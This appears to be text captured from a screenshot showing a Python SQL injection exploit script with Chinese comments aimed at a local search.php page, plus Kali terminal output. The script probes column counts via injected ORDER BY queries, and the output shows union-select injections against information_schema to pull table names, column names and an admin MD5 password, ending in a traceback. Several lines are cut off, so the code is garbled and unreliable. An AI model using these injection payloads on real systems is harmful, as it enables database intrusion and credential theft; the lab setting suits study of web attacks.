 File Edit Search View Document Help
1 import requests
2 import re
3 url = "http://127.0.0.1/project/search.php"
4 admintable = "" # admin表名
5 pwdcolumn = "" # admin密码列
6 password = "" # admin密码
7
8 # 判断字段数
9 dbLen = 1
10 while True:
11 dbNameLen_url = url + "?search=1' and 1=1 order
12 print(dbNameLen_url)
13 res = requests.get(dbNameLen_url).text
14
15 if "1' and 1=1 order" in res:
16 print("yes")
17 if dbLen == 10:
18 # docker镜像后，没有执行语句显示空白页面的场景
19 # 根据第二步回显点也可判断字段数
20 # 为与原破解过程保持一致，此处直接赋值
21 dbLen = 4
22 print("- - - - - - - - - - - - - - - - - - - - - - - - - - ")
23 print("The len of dbName:"+str(dbLen))
24 print("- - - - - - - - - - - - - - - - - - - - - - - - - - ")
25 break
26 else:
27 pass
28 else:
29 dbLen = dbLen-1
30 # 输出字段数
31 print("- - - - - - - - - - - - - - - - - - - - - - - - - - ")
32 print("The len of dbName:"+str(dbLen))
33 print("- - - - - - - - - - - - - - - - - - - - - - - - - - ")
34 break
35 dbLen += 1
36 if dbLen > 100:
37 print("Exp Failed!")
kali@kali: ~/Desktop
File Actions Edit View Help
Echo point: []
- - - - - - - - - - - - - - - - - - - - - - - - - -
http://127.0.0.1/project/search.php?search=1' and 1=2 union select  from information_schema.tables where table_schema=database
11
- - - - - - - - - - - - - - - - - - - - - - - - - -
Table name: []
- - - - - - - - - - - - - - - - - - - - - - - - - -
http://127.0.0.1/project/search.php?search=1' and 1=2 union select  from information_schema.columns where table_name='11' --+
11
- - - - - - - - - - - - - - - - - - - - - - - - - -
Column name: []
- - - - - - - - - - - - - - - - - - - - - - - - - -
http://127.0.0.1/project/search.php?search=1' union select  from project.11--+
- - - - - - - - - - - - - - - - - - - - - - - - - -
Admin password(md5):
- - - - - - - - - - - - - - - - - - - - - - - - - -
Traceback (most recent call last):
File "/home/kali/Desktop/exp.py", line 157, in <module>
resp = resp.split('"Data":"')[1]
IndexError: list index out of range
┌──(kali㉿kali)-[~/Desktop]
└─$
S 中